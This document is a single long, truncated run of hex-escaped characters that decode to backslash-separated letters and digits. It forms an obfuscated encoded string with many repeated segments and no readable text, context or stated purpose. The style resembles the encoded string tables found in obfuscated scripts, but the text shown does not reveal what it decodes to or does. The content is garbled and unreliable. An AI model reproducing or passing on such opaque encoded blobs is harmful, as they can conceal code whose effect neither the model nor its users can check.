\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5